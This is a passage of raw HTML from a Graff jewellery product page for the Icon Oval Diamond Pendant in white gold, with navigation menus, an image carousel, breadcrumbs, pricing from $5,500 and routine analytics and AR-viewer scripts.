<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Icon-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP707O_RGP707',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_US";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707O_RGP707", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP707O_RGP707"
        data-product-categories-ids="jewellerycollections_essentials,lunar_new_year_gifts,jewellerycollections_viewbycollection_icon_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,eid_gifts,jewellerycollections_viewbycategory_necklaces_pendants_icon,jewellerycollections_viewbycategory_necklaces_pendants,bridal_wedding_bridaljewellery,jewellerycollections_viewbycollection_icon,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbystone_white_diamond,jewellerycollections_viewbycategory_necklaces_pendants_classicgraffpendants,jewellerycollections,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbycategory_necklaces_pendants_diamond_solitaires,jewellerycollections_pave_edit,gift_of_graff,jewellerycollections_summer_classic_diamond_jewellery,jewellerycollections_stacking_jewellery,gifts_for_her,jewellerycollections_diamond_jewellery_oval_diamond,iconic_gifts,classic_gifts,jewellerycollections_jewellery_sets,romantic_gifts,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next172",
                        "prevEl": ".js-carousel__arrow-prev172"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP707O_RGP707"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev172 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next172"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/us-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/us-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewelry" />
                        <meta itemprop="url" content="https://www.graff.com/us-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/us-en/jewellery-collections.html">Jewelry</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Icon" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/icon/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/icon/">Icon</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/us-en/jewellery/view-by-collection/icon/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery/view-by-collection/icon/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Icon Oval Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Icon Oval Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327595559112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/160x90/7s180ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/1280x720/7s180ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP707O_RGP707" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Pendant" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Icon Oval Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5500.00">
                    $5,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customize Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customize Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Pendant</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

